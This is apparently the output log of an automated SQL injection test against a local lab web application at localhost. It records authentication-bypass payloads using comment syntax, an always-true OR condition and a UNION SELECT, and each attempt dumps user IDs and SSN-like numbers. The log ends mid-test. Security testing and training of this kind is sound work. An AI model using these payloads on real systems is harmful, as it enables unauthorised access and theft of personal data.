 ----------------------------------------
ℹ Testing: Authentication bypass with -- comment
URL: http://localhost:8080/
Username: admin' --
Password: anything
✓ SQL Injection successful: Authentication bypass with -- comment
Response content:
<h2>User Information:</h2>
<pre>userid: user003
ssn: 111223333
----------------------------------------
ℹ Testing: Authentication bypass with # comment
URL: http://localhost:8080/
Username: admin'#
Password: anything
✓ SQL Injection successful: Authentication bypass with # comment
Response content:
<h2>User Information:</h2>
<pre>userid: user003
ssn: 111223333
----------------------------------------
ℹ Testing: OR condition to return all rows
URL: http://localhost:8080/
Username: ' OR '1'='1
Password: ' OR '1'='1
✓ SQL Injection successful: OR condition to return all rows
Response content:
<h2>User Information:</h2>
<pre>userid: user001
ssn: 123456789
userid: user002
ssn: 987654321
userid: user003
ssn: 111223333
userid: user004
ssn: 444556666
----------------------------------------
ℹ Testing: UNION attack to extract data
URL: http://localhost:8080/
Username: ' UNION SELECT 1,2,3,4,5 --
Password: anything
✓ SQL Injection successful: UNION attack to extract data
Response content:
<h2>User Information:</h2>